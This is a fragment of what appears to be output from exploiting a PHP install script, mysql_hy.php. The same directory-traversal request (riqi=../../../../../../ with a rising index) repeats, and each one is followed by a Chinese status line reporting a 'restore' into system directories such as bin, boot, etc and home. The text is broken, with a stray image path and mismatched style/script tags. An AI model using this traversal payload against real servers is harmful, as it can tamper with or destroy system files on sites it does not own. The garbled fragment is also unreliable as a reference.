 /install/mysql_hy.php?riqi=../../../../../../&i=3
</style>
正在还原bin<script>
/install/mysql_hy.php?riqi=../../../../../../&i=4
</style>
正在还原boot<script>
/install/mysql_hy.php?riqi=../../../../../../&i=5
</style>
正在还原data<script>
/install/mysql_hy.php?riqi=../../../../../../&i=6
</style>
正在还原dev<script>
/install/mysql_hy.php?riqi=../../../../../../&i=7
</style>
正在还原etc<script>
/install/mysql_hy.php?riqi=../../../../../../&i=8
</style>
正在还原home<script>